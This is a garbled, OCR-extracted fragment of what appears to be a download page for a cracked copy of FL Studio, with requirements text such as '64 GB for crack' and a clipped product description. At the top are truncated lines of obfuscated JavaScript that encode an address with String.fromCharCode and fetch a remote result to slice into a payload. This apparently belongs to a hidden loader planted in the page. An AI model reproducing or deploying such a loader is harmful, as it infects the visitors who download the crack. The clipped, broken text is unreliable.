
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
1+ GHz for cracks
RAM:
4 GB recommended
Disk space:
64 GB for crack
FL Studio is software for music production and audio edi
VST plugin support. It provides real-time recording, m
Recognized for flexibility, fast performance, and creati